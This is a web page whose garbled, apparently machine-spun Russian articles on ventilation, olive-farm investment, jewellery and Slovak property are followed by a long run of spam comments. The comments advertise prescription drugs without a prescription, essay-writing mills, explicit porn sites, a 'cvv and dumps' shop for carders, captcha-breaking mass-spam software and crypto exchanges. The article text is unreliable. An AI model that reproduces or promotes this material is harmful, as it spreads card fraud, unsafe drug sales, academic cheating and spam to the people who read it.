Нагревание или охлаждение воздуха.
Пред началом монтажных работ нужно определить пригодный характер системы, кто будет подходить свойствам помещения. Также быть выборе конкретного варианта должен учитывать судьба вытяжки.
Сегодня для рынке доступны следующие будущий вентиляционного оборудования:
Способ приточно-вытяжной вентиляции
Приточно-вытяжной. Считается наиболее распространенным и рекомендованным типом, который подходит и чтобы стандартной городской квартиры, и чтобы промышленного здания. Систему оборудуют мощными фильтрующими приборами, предотвращающими дальновидность сторонних запахов с улицы и пыли. Обманывать работу сообразно установке приточно-вытяжной вентиляции своими руками будет сложно, однако совершенно реально.
Приточный. В отличие через предыдущего типа, приточные системы способны только выводить воздух, делая это естественным образом. Оснащенная обычным или более дорогим вентилятором установка может точный прогревать и поставлять в место новый воздух.
Вытяжной. Используется в технических помещениях, где присутствует большой показатель влажности, скажем, на кухне. Способ работает на основе мощных вентиляционных устройств. Их рабочие параметры определяются особенностями постройки.
Выбирая возвышенный видоизменение чтобы своей квартиры, нуждаться учитывать цепь факторов. К ним относятся: специфика помещения, свойства окружающей среды, а также финансовые способности хозяев.
В некоторых случаях ради сбалансирования микроклимата приходится обустраивать дополнительные и недешевые приборы, следовательно специалисты рекомендуют останавливаться для комбинированных моделях https://www.airmaster74.ru/
Составление проекта
Понять, как исполнять вентиляцию в комнате своими руками, несложно. Главным условием успешного монтажа является составление качественного план будущей системы.
Намерение вентиляции в частном доме своими руками
Он состоит из нескольких этапов:
Плата точных показателей кратности воздухообмена.
Сравнение полученных параметров с планировкой помещения.
Планировка разводки воздуховода на каждом этаже и в потолочной зоне.
Пред монтажом всех узлов вентиляции надо направлять внимание на число метров вытяжных и приточных труб, а также диаметр будущих воздуховодов. Показатели мощности определяются простым образом: место помещения умножается на 12.
Эксперты рекомендуют придерживаться следующих пропорций подачи воздуха: 3м3/час для круг квадратный метр комнаты. Чтобы определить требуемую мощность приточного узла, довольно умножить место для 3.
sildenafil 20 mg over the counter
Nicely put, Kudos.
buy college essay custom writings write my report free
Valuable postings. Appreciate it.
college level essays dissertation review cheap custom writings
Thanks! Excellent information.
how to write commentary in an essay https://homeworkcourseworkhelps.com/ bid writing services
cheapest generic viagra prices
You actually reported this effectively!
cheap write my essay https://topswritingservices.com/ speech writing help
Nicely put, Thanks!
narrative writing essay essays writer rewriting services
Без продуктов питания не может обойтись ни соло личность, поэтому фермерство и плантаторство — занятия, актуальные в любую эпоху и около любом правительстве. И наравне и в любом бизнесе, в сельском хозяйстве уписывать особенный премиум-сегмент с самой высокой рентабельностью.
Биоактивы, проходящие по разряду деликатесов, имеют высокую ликвидность, обусловленную тем, что такие продукты вовек в дефиците. Особенно привлекателен оливковый бизнес, окупающийся с невероятной скоростью.
Почему же им не занимается каждый https://www.depo.ua/rus/money/oglyad-investitsiynogo-proektu-biodeposit-202101271277288 второй фермер на Земле?
Хоть бы потому, сколько возрастать и активно плодоносить олива способна очень не везде.
BioDeposit – революционный план, соединяющий традиционный бизнес с новыми технологиями – данное ограничение снимает.
Грузинский план, основанный выходцами из Украины, занимается посадкой оливок, выращиванием, переработкой и продажей масла — и дает возможность зарабатывать для этом любому человеку, желающему инвестировать в данную сферу.
Суть инновации в книга, сколько BioDeposit выносит всегда управление вашим биоактивом в интернет. Это важная шест ради фермерства в эпоху глобализации, и как следствие — план уже собрал массу восторженных отзывов на выставках и бизнес-саммитах.
Terrific forum posts. Many thanks.
essay writing services australia essay writing service website for essay writing
generic viagra best price
tadalafil 20mg otc
With thanks. Lots of facts.
help writing college essays ghostwriter review best online writing service
Thanks! Quite a lot of postings.
australian essay writing service argumentative essay help with speech writing
cialis for daily use 5mg
Nicely put. Thank you!
esl essay writing https://paperwritingservicestops.com/ medical residency personal statement writing services
tadalafil generic 10mg
KT & Safaris
can you buy cialis over the counter in south africa
Incredible plenty of fantastic tips.
how to write a 300 word essay https://quality-essays.com/ i need a ghostwriter
Nicely put. Appreciate it!
how to write a 300 word essay how to write mba essays help writing a thesis
how can i buy viagra online
best viagra pills india
You suggested that wonderfully.
how to write an essay intro writers help help with writing a thesis statement
online viagra canadian pharmacy online
Great stuff. Kudos!
high school essay writing meaning of thesis hiring ghostwriters
Very well spoken of course. .
transfer college essays academic dissertations best custom writing website
where to buy cialis over the counter
You expressed that superbly.
essay help live chat how to write an argument essay resume and cover letter writing services
Awesome postings. Thanks.
how to write essay about yourself https://quality-essays.com/ content writing services usa
tadalafil 5mg cost in canada
Incredible quite a lot of very good advice.
how to write an introduction for a college essay essay writing services custom speech writing
With thanks! Good stuff.
how to write a narrative essay about an experience how to write effective essay essay writing website
Kudos. I like this!
writing a classification essay college success essay cheap essay writing services
viagra 100mg cost in usa
cialis cheap fast delivery
tadalafil mexico price
Thank you! A lot of knowledge.
write an opinion essay argumentative essay topics executive resume writing service seattle
Образ без украшений навсегда выглядит незавершённым. Но беспричинно легко разрушить всю картинку, коль выбирать их не сообразно стилевому направлению и невпопад с образом в целом.
Первое, на сколько стоит обратить забота, — это форма. Коль в образе преобладают скругленные формы, украшения стоит выбрать тоже миловидные. Если создаёте способ в драматичном стиле, с жёсткими линиями, острыми углами, тогда хорошо подойдут украшения-молнии, изделия треугольной, квадратной иначе прямоугольной формы.
В узких стилистических направлениях, примерно бохо alias рустик, действуют строгие правила. Украшения этих направлений плохо смотрятся с кэжуальными иначе строгими вещами. Бохо — к бохо, рустик — к образам в натуральном стиле. А вот с романтичными образам дозволительно сочетать ювелирные изделия с цветочными и резными мотивами.
По ситуации
Уместность, опрятность и ухоженность — три ключевых аспекта самого звёздного образа https://www.cossa.ru/profile/?ID=191593
Именно с через аксессуаров позволительно из маленького чёрного платья, положим, сделать вечерний или офисный комплект. Для повседневного стиля идеально подойдут пусеты. А вот вечерним наряд станет, если добавить массивные украшения с драгоценными камнями.
Как исполнять вид уместным?
Утро: никаких драгоценных камней и массивных украшений. Пусеты, маленькие кулоны.
В офис: самые минималистичные варианты. Колечки, браслеты, часы. Когда дресс-код offhand, то выбираем модные аккуратные украшения, скорее даже бижутерию.
publikuj ofertę
You actually stated that well.
college application personal essay https://topswritingservices.com/ i need help writing a personal statement
People maintain to beg the in any event questions about porn that they have after decades: Is porn solicitous for the treatment of us or naff as a replacement for us? Is it salacious or is it empowering? Damaging or liberating? Asking these questions inevitably leads to an intense clashing of opinions and toy else. One dubiousness that is not being asked: What is porn doing to us and are we OK with that? There is a growing stiff of research that says watching porn may fool to some not so desirable person and communal outcomes both in the short- and long-term. Some people can attend porn occasionally and not suffer notable side effects; putting, plenty of people visible there, including teens and pre-teens with enthusiastically impressionable brains, lay one’s hands on they are compulsively using high-speed Internet porn with their tastes befitting old hat of sync with their real-life sexuality. Right-minded visit the sites YourBrainOnPorn and Reddit’s No Fap (no masturbating to online porn) forum to foretell stories from thousands of babies people struggling to get the better what they feel is an escalating compulsion.
In the first-ever perspicacity about on Internet porn users, which was conducted at the Max Planck Association after Kind-hearted Situation in Berlin, researchers inaugurate that the hours and years of porn use were correlated with decreased livid matter in regions of the brain associated with comeuppance sympathy, as favourably as reduced responsiveness to carnal soothe photos. Less dreary thing means less dopamine and fewer dopamine receptors. The lead researcher, Simone Kuhn, hypothesized that unvarying consumption of dirt more or less wears doused your honour system. This is ditty of the reasons why Casanova, the publication that introduced most of us to the uncovered female shape, will-power no longer feature stark naked playmates after beginning 2016. As Pamela Anderson, who is featured on the shroud of the ultimate nude spring, said, It’s hard to struggle with the Internet.
A distinguish German jav sub indo free ponder showed users’ problems correlated most closely with the numbers of tabs treeless and station of arousal.This helps detail why some users be proper dependent on modish, surprising, or more extreme, porn. They call for more and more stimulation to enhance aroused, contrive an erection and attain a carnal climax.
A new chew over led close to researchers at the University of Cambridge found that men who demonstrate compulsive carnal behavior call for more and romance earthy images than their peers because they habituate to what they are seeing faster than their peers do.
Another latest reading from the University of Cambridge found that those who contain obsessive sexual behavior disclose a behavioral addiction that is comparable to stimulant addiction in the limbic brain circuitry after watching porn. There is dissociation between their procreant desires and their comeback to porn—users may mistakenly put faith that the porn that makes them the most aroused is emissary of their genuine sexuality.
If you were looking for a location to vigilant porn online in stiff importance, then you once got to the situate instead of a think rationally, because here are at ease copulation video clips and porn videos selected manually. We entertain porn videos with young girls and shacking up with mature women who in actuality like to be fucked tough in the mouth, ass and pussy. Whores non-standard real like to do blowjob to men, suck dick smacking their lips and overwhelm cum. On the self-ruling porn tube there is Russian porn as well as amateur porn videos with the participation of married couples who note their hermitical homemade porn on an bush-league camera and upload it to the Internet so that you and I can enjoy their homemade sex. To attend porn videos online, you do not need to up on the site, upstanding take a run-out powder the video and enjoy weighty rank at tipsy speed. All porn can be watched on a mobile phone or on a pellet, because it’s already 2018 and myriad on the qui vive for porn from the phone in the latrine or in any helpful status, our site is particularly adapted for viewing on a mobile device.
Russian porn is everlastingly condom xxx videos odd from Latin American or French. After all, Russians have knowledge of a straws around fucking and are ready to show what a verified fuck means. The heroines of this ranking of videos are legitimate beauties of all stripes, and not exclusively uninitiated and mature ladies, but also vastly old geezers Russians, junior “stallions” and gray-haired men measure as their partners, and looking at what our domestic entertainers do to them, all’s blood will boil. After all, genuine Russian sex is perspicacious blowjobs, incomprehensible anal screwing and of progress unrestrained set sex. It is no less fascinating to watch how Russian guys contain high jinks, filming with a hidden camera understanding with random girls and resultant sex in a doorway or in a rented apartment.
The sexiest girls represent in amorous poses exposing their charms, in this part we add sensual and blue wallpapers with delicious babes in the conquer 4K quality. Wallpapers with naked beauties can be suffer on the desktop or principled enjoy the sexy bodies of callow ladies. In this quality, you can get in detail the most intime places of conceptual girls, because these bitches like to subdue their bodies on segment display. Stimulating and pornographic wallpapers are handy for unconstrained download in the first qualities, such as 4K and 1080p.
The hottest, most spectacular and viewed porn videos sink into the division of popular porn videos, any fresh video can in into this section if it is viewed by a enough handful of people. In the present climate you do not impecuniousness to decide anything prominent, because all porn videos from this classification are the particular ones that most people like. On this page you intent be presented with the most standard porn videos that the users of this milieu be undergoing chosen, all the videos you can accompany online or download in prime HD status an eye to free.
rx sildenafil
Drug information. Drug Class.
lyrica tablets in Canada
Some trends of drug. Get now.
brand cialis
Reliable material. Appreciate it.
good essay writers https://topswritingservices.com/ hiring writer
Накануне встречей в Словакии нам нуждаться четко знать Ваши критерии недвижимости. Без предварительной подготовки Ваша поездка будет неудачной, это проверено куча раз для примере других покупателей.
Когда для нашем сайте вышли интересующей Вас недвижимости, она может попадаться в предложениях, которые мы не опубликовали на сайте и в предложениях наших партнеров. На Ваш запрос пришлем описание недвижимости сиречь ссылки с подходящей недвижимостью для сайтах партнеров – застройщиков, риэлторов, продавцов.
Наши партнеры, застройщики и владельцы недвижимости, честно говоря, устали через русских, которые чисто из любопытства ходят посмотреть на недвижимость, которую себе позволить не могут. После многочисленных бесплодных осмотров падает вера владельцев недвижимости к русским и риэлтору, который приводит неплатежеспособных клиентов. Лучше назовите вмиг доступную Вам цену (+- 20%). Этим сэкономим Ваше и наше время.
В Словакии, сообразно сравнению с Болгарией с ее дешевым жильем, более большой степень жизни и выше зарплата – 950 евро средняя по стране, 1200 евро средняя зарплата в Братиславе. В Болгарии средняя зарплата близко 400 евро. Цены недвижимости – соответствующие. Навеки нуждаться свет ориентировочную сумму, которую может клиент из России и СНГ в недвижимость инвестировать.
Зная Ваши критерии, подготовим подходящие объекты к недвижимость в словакии сайт осмотру в согласованную дату, составим программу осмотров. Большинству владельцам квартир нужно отпроситься с работы ради показа своей недвижимости и встречи с Вами. Некоторые продавцы недвижимости живут и работают ради рубежом, следовательно и хотят сиречь продать свою недвижимость либо сдать в аренду.Никто не прилетит из-за рубежа, коли не соглашаться заранее.
Дату и пора осмотра недвижимости нужно перед согласовать. Некоторый русские клиенты этот фактор не учитывают. Думают, который их в Словакии кто-то ждет. О факте своего приезда сообщают, уже приехав сюда.
Сотни российских и украинских сайтов предлагают в интернете недвижимость Словакии. Большинство владельцев этих сайтов в Словакии никогда не было, серьезных словацких партнеров не имеют, здешних законов не знают. Просто хотят резво и свободно разбогатеть. Совет недвижимости беспричинно стягивают со словацких сайтов, в книга числе и нашего. Буде появляется покупатель, звонят нам и начинают торговаться – продавать нам покупателя разве искать комиссию после него.
Опыт показал и другую вещь. Более половины предлагаемой в русскоязычном интернете словацкой недвижимости неактуальные разве тнз. “нечистые” – недвижимость обременена ипотеками, правами для нее других лиц и банков, коммунальными задолженностями иначе строительными неполадками. Псевдо-посредники надеются, что наивные и богатые русские придут и, не задумываясь, купят что им предлагают.
Русские – не наивные, капитал умеют расходовать. Приезжают в Словакию, видят в реальности вовсе не ту соблазнительную недвижимость, которая была для фотографиях в интернете. Встают пред вопросом, вдруг отдавать обратно деньги ради бессмысленную поездку тож заплаченный аванс. Обращаются к нам, русским в Словакии. У меня, моих коллег и партнеров наполненная программа. Не можем красоваться одновременно в распоряжении российских гостей. Поэтому лучше о дате встречи договоримся заранее.
У русских в прежние времена бытовала поговорка “Незваный гость хуже татарина”. Ныне, увы, она по-прежнему актуальна по отношению ко многим клиентам из России и СНГ независимо через их национальной принадлежности.
Примите во уважение: сезон осмотра недвижимости и Ваши планы нуждаться перед согласовать. Тогда поездка в Словакию не довольно напрасной. Рекомендуем накануне осмотром недвижимости получить через нашей компании консультацию о словацком рынке недвижимости, возможных рисках, способах получения вида для жительства, вопросах проживания в Словакии. Честный совещание поможет не исполнять ошибку, из-за которой купленная недвижимость станет обузой для всю жизнь, чистый стала ради некоторых русскоязычных клиентов. Купили недвижимость, а теперь не знают, будто от нее избавиться.
В Братиславе сила новостроек. Организуем туры по ним, оказываем услуги около покупке недвижимости в других новостройках по заказу покупателей. Покупатели должны накануне сообщить нам приманка пожелания к недвижимости в новостройке (максимально возможная курс, цифра комнат, размеры квартиры или дома, пожелания к окрестностям и местонахождению новостройки, другие пожелания).
Nicely put. Appreciate it.
what can i write my essay on how to write an argumentative essay coursework writing service
Beneficial advice. Thanks a lot!
models for writers short essays for composition https://englishessayhelp.com/ custom article writing
Why you should choose Binance Exchange?
With thanks. Quite a lot of content.
descriptive writing essay https://theessayswriters.com/ thesis writing service reviews
tadalafil 12mg
online pharmacy viagra india
Really all kinds of terrific facts.
essay writing scholarships write my essay technical writing service
paxil for children
Thanks a lot! Very good information.
how to write an essay essay no more homework help me write a thesis statement
https://www.report.nadvertex.com/domain/blackhawksbuzz.com
cealis from canada
Wow many of wonderful facts!
help essays https://homeworkcourseworkhelps.com/ cheap essay writing service
You suggested it perfectly.
college essays help essay writing services academic writing services
Cheers! Valuable stuff.
college essays prompts courses work essay writing services australia
Regards! Numerous knowledge!
how to write a essay introduction thesis writing service uk college application essay writing service
how to get cialis in canada
Thanks! Ample write ups!
essay help college https://topswritingservices.com/ personal writers
stromectol tab 3mg
You actually explained that wonderfully!
help write essay for me https://englishessayhelp.com/ blog writing service
best sildenafil pills
Cheers, Loads of tips!
writers essay on writing the college application essay best website for essay writing
You revealed that fantastically!
supplemental college essays https://englishessayhelp.com/ professional cv and resume writing services
buy vardenafil from india
Whoa lots of good data!
how to write a similarities and differences essay https://quality-essays.com/ professional essay writing service
With thanks! Helpful information.
college life essay https://theessayswriters.com/ write my assignment ireland
cialis for sale in mexico
Thank you! Awesome stuff!
Who wants to write my essay research paper writing pdf writers essays
backlinks for promotion
car accessories 1b02dc9
vigra
cialis prescription price australia
Thank you. Loads of info.
writing an academic essay write my essay articles writing service
Nicely put, Cheers!
magic essay writer https://dissertationwritingtops.com/ write my thesis for me
противопожарные двери петербург http://alfatrades.ru/
pantyhos sex sex education season 3 https://cuxculinarycompany.com/recruitment-post-covid-19-update/?unapproved=257339&moderation-hash=87f0984186539b603c1ad4fba5c8cd06#comment-257339 xllx sex ш8ш
sex top1 india sex https://adscebu.com/user/profile/217045 sex in japan i8u8
prozac cost in india
XEvil 5.0 résolu captcha sur votre site!!
Vous voulez poster votre promo à 12.000.000 (12 MILLIONS!) sites web? Pas de problème – avec le nouveau complexe logiciel “XEvil 5.0 + XRumer 19.0.8”!
Blogs, forums, conseils, boutiques, livres d’or, réseaux sociaux – tous les moteurs avec tous les captchas!
XEvil est également compatible avec tous les programmes et scripts SEO/SMM, et peut accepter les captchas de n’importe quelle source. Essayez-le! 😉
Égard, MashaKaShesy8759
P.S. D’énormes réductions sont disponibles (jusqu’à 50%!) pour un bref avis sur XEvil sur n’importe quel forum ou plate-forme populaire. Il suffit de demander un soutien officiel pour la réduction!
http://xrumersale.site/
buy viagra online usa no prescription
Nicely put, Kudos!
writing an essay for scholarship paid essay writers essays website
Cheers. Helpful stuff!
colleges that dont require essays essays on the help how to write a community service essay
You actually revealed it effectively.
how to write a persuasive essay how to write a thesis article writing service
Спасибо за информацию.
kampus komputer di jakarta selatan terbaik
противопожарная дверь цена спб http://alfatrades.ru/
Cheers, Good information.
college level essays help me write a compare and contrast essay help on writing
web cat sex sex pornas https://www.ahb.is/vidarkolabill-skograektar-rikisins/#comment-215347 anime sex ш8ш
Truly plenty of good material.
essays writing help https://topessayservicescloud.com/ novel writing helper
Thanks, I appreciate it!
custom essay online essay rewriter help with assignment writing
viagra 50mg price in india
You actually mentioned this superbly!
academic essay help how to write scholarship essay report writing services
Cheers. Terrific information!
how to write essays for college applications what is the thesis statement in the essay write my assignment for me
This is nicely expressed. !
how to write a descriptive essay https://topswritingservices.com/ assignment writing services
tadalafil tablets 20 mg online
With thanks, Very good information.
buy essay writing online custom writings web copywriting services
buy brand viagra australia
sildenafil-citrate
Amazing quite a lot of helpful information.
help with essay papers https://topessaywritinglist.com/ best dissertation writing services
sildenafil canada paypal
sildenafil otc
Thank you! Wonderful information!
english essay help online https://paperwritingservicestops.com/ homework writing services
You made the point!
successful college application essays the help essay on racism ghostwriting services rates
Regards. I like it!
my essay writer how to write a research essay academic essay writing service
Amazing posts. Thanks a lot!
how to write a good english essay writing a critical analysis essay professional writing help
levitra 20 mg cost
generic cialis from india
You actually explained that exceptionally well.
cheap essays to buy help in thesis writing blog writing services
You made your position quite clearly!.
essays for college https://writingthesistops.com/ write my book report
This is nicely said! !
write my essay canada how to write argumentative essay online resume writing services
viagra in mexico cost
generic tadalafil medication
People persevere in to inquire the same questions around porn that they fool as a replacement for decades: Is porn solicitous for us or unpleasant after us? Is it unethical or is it empowering? Damaging or liberating? Asking these questions inevitably leads to an keen clashing of opinions and toy else. Undivided query that is not being asked: What is porn doing to us and are we OK with that? There is a growing fullness of explore that says watching porn may lead to some not so worthy solitary and venereal outcomes both in the short- and long-term. Some people can watch porn every now and not suffer valuable side effects; anyway, quantity of people away from there, including teens and pre-teens with incomparably plastic brains, find they are compulsively using high-speed Internet porn with their tastes becoming out of sync with their real-life sexuality. Justified visit the sites YourBrainOnPorn and Reddit’s No Fap (no masturbating to online porn) forum to go steady with stories from thousands of green people struggling to win out over what they sense is an escalating compulsion.
In the first-ever intelligence on on Internet porn users, which was conducted at the Max Planck Institute an eye to Humane Development in Berlin, researchers build that the hours and years of porn turn to account were correlated with decreased wan matter in regions of the mastermind associated with prize sensitiveness, as accurately as reduced responsiveness to voluptuous still photos. Less grey incident means less dopamine and fewer dopamine receptors. The out researcher, Simone Kuhn, hypothesized that recognized consumption of erotica more or less wears out your requital system. This is one of the reasons why Womanizer, the publication that introduced most of us to the in a state of nature female procedure, wishes no longer best nude playmates after early 2016. As Pamela Anderson, who is featured on the command conceal of the fixed in one’s birthday suit consummation, said, It’s dense to struggle with the Internet.
A shut German ruminate on showed users’ problems correlated most closely with the numbers of tabs open and degree of arousal.This helps explain why some users ripen into dependent on renewed, surprising, or more peak, porn. They need more and more stimulation to become aroused, be paid an erection and attain a procreative climax.
A fresh ebony bbw big tits contemplate led at hand researchers at the University of Cambridge initiate that men who prove coercive lustful behavior lack more and unconventional propagative images than their peers because they habituate to what they are seeing faster than their peers do.
Another up to date study from the University of Cambridge found that those who from compulsive reproductive behavior show off a behavioral addiction that is comparable to analgesic addiction in the limbic sense circuitry after watching porn. There is dissociation between their sexual desires and their answer to porn—users may mistakenly assume that the porn that makes them the most aroused is chosen of their unelaborated sexuality.
In the most suitable way cvv sites can be resolute not just on the bottom of their acclaim, because there are sites that use a drawing lots of spamming and annoying advertising techniques to raise their presence in the final, so stylishness does not discover as the primary factor for a cvv and dumps boutique to be a in the money trading policy for carders, but collateral and shapely belief are the core factors to become one https://snakeshop.online
You explained this perfectly.
community service college essay https://writingthesistops.com/ essay writing websites
You actually stated it perfectly.
best custom essay writing services college experience essay affordable essay writing service
ivermectin over the counter uk
ivermectin 50 mg
Factor nicely used!.
write a 5 paragraph essay https://quality-essays.com/ pay someone to write my assignment
шишки на ногах лечение дома порядок лечения коронавируса на дому https://irishstaff.estranky.cz/clanky/vzkazy.html#block-comments лечение зубов на дому москва недорого 878з
cheap cialis online canadian pharmacy
эргопродакшн формалин формалин инструкция https://tanmalaka.estranky.cz/clanky/tempo-edisi-khusus/tan-malaka_-nasionalisme-seorang-marxis.html#block-comments формалин забуференный что это 56п
Useful forum posts. Thanks!
how to write a college application essay about yourself write my essays cheap resume writing services
Thanks a lot, A good amount of posts.
pay for essay writing gingerbread writing paper best website for essays
sildenafil purchase canada
Information well taken!.
how to write an scholarship essay how to write a conclusion for a persuasive essay resume and cover letter writing services
Thanks, I like it!
scholarship essays for college students https://dissertationwritingtops.com/ expert assignment writers
Truly all kinds of very good knowledge.
how to write a hook for a persuasive essay admission essay editing service best essay website
tadalafil over the counter usa
You actually revealed this superbly.
essay writing courses https://homeworkcourseworkhelps.com/ personal statement writing company
cheap cialis pills online
Fantastic material, Regards.
someone write my essay for me dissertation defense i need help writing
cialis for sale australia
Awesome write ups. Cheers!
best college essays ever https://homeworkcourseworkhelps.com/ writers wanted online
cialis 10mg price in india
Regards, I like it.
write essays for money online best cv writing service london website that grades essays
부산오피
You actually revealed it terrifically!
essay helpers https://topessayservicescloud.com/ best resume writing services in atlanta ga
cialis for daily use best price
Great write ups. Kudos.
college essay editor https://essayssolution.com/ best essay writing service review
Top Cryptocurrency Exchange Binance
лечение абстинентного синдрома на дому мозоль на ноге лечение дома https://shop.thommel.de/de/kontakte/oeffnungszeiten-teams/?fax=88529567245&land=Baghdad&nachricht=%D0%9F%D1%81%D0%B8%D1%85%D0%B8%D0%B0%D1%82%D1%80+%E2%80%94+%D1%8D%D1%82%D0%BE+%D0%B2%D1%80%D0%B0%D1%87%2C+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%B2%D1%88%D0%B8%D0%B9+%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%92%D0%A3%D0%97+%286+%D0%BB%D0%B5%D1%82%29%2C+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%B2%D1%88%D0%B8%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%2C+%D0%B0+%D0%BF%D0%BE%D1%82%D0%BE%D0%BC+%D0%BF%D0%B0%D0%BA%D0%B8+%D0%BE%D1%82%D1%83%D1%87%D0%B8%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B5+%281+%D0%B3%D0%BE%D0%B4%29+%D0%B8%D0%BB%D0%B8+%D0%BE%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B5+%282+%D0%B2%D0%BE%D0%B7%D1%80%D0%B0%D1%81%D1%82%29+%D1%81%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BD%D0%BE+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%C2%AB%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D0%B0%D1%82%D1%80%D0%B8%D1%8F%C2%BB.+%D0%92+%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D0%B5%2C+%D0%B2%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D0%B8+4-5+%D0%BB%D0%B5%D1%82+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE%D1%81%D0%B5%D1%89%D0%B0%D0%B2%D1%88%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D1%80%D1%83%D0%B6%D0%BE%D0%BA+%D0%BF%D0%BE+%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D0%B0%D1%82%D1%80%D0%B8%D0%B8%2C+%D0%B3%D0%B4%D0%B5+%D0%BE%D0%BD+%D1%83%D0%B7%D0%BD%D0%B0%D0%B5%D1%82+%D0%BE+%D0%BF%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%2C+%D0%B8%2C+%D0%BF%D0%BE%D0%B4+%D0%BF%D1%80%D0%B8%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%BE%D0%BC+%D1%81%D1%82%D0%B0%D1%80%D1%88%D0%B8%D1%85+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%D1%89%D0%B5%D0%B9+%D1%81+%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D1%8B%2C+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D1%81%D0%BE%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%81+%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8.+%D0%92+%D0%B8%D1%82%D0%BE%D0%B3%D0%B5%2C+%D0%BD%D0%B0%D1%87%D0%B0%D0%B2+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%2C+%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D0%B0%D1%82%D1%80+%D1%83%D0%B6%D0%B5+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B8+%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%B5+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%82%D1%8C+%D0%BD%D0%BE%D1%80%D0%BC%D1%83+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D0%BF%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%2C+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D1%85+%D0%B3%D1%80%D1%83%D0%B1%D1%8B%D1%85+%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2+%D0%BF%D1%81%D0%B8%D1%85%D0%B8%D0%BA%D0%B8+%D0%B8+%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%82%D0%B0%D0%B1%D0%BB%D0%B5%D1%82%D0%BA%D0%B8.+%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0+%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%D1%81%D1%8C+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B5+%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8F+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B5%2C+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%B4%D0%B0%D0%B6%D0%B5+%D0%BA%D0%BE%D1%80%D0%BF%D0%B5%D1%82%D1%8C+%D1%81+%D0%B1%D1%80%D0%B5%D0%B4%D0%BE%D0%B2%D1%8B%D0%BC%D0%B8+%D1%81%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8+%D0%BF%D0%B0%D1%86%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8F+%D0%B5%D0%BC%D1%83+%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5.+%D0%9F%D0%BE%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D0%B5+%D0%BD%D0%B0%D0%B2%D1%8B%D0%BA%D0%B8+%D0%BD%D0%B5%D0%BE%D0%B4%D0%BD%D0%BE%D0%BA%D1%80%D0%B0%D1%82%D0%BD%D0%BE+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B6%D0%B4%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%BC+%D0%BC%D0%B5%D0%B4%D1%83%D1%87%D1%80%D0%B5%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%2C+%D0%B3%D0%B4%D0%B5+%D0%B3%D0%BB%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%BC%D0%B5%D0%B4%D0%BA%D